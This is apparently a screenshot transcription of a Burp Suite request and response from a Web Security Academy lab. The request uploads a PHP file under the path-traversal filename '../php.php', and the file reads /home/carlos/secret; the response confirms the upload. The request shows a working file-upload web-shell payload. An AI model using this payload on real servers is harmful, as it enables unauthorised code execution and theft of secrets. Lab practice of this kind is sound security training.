 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
6 Sec-Ch-Ua: ".Not/A)Brand";v="99", "Google Chrome";v="103", "Chromium";v="103"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a6b00e104d30bb9c0932aa9002e00ac.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryiLsBlPeZhjSLKgkY
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a6b00e104d30bb9c0932aa9002e00ac.web-security-academy.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 ------WebKitFormBoundaryiLsBlPeZhjSLKgkY
24 Content-Disposition: form-data; name="avatar" filename="../php.php"
25 Content-Type: application/x-php
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28
29 ------WebKitFormBoundaryiLsBlPeZhjSLKgkY
30 Content-Disposition: form-data; name="user"
31
1 HTTP/1.1 200 OK
2 Date: Fri, 29 Jul 2022 09:02:46 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 128
8
9 The file avatars/php.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">« Back to My Account</
</p>